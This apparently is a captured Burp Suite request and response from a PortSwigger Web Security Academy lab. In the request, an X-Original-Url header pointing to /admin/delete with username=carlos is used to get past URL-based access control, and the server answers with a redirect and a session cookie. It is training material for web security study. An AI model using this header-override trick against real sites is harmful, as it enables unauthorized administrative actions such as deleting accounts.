 Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host:
0a5600e2030e5e58839647470035006a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 X-Original-Url: /admin/delete
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=z0YnNBFajupuISl5pTfvdSTObUe1kJWe; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7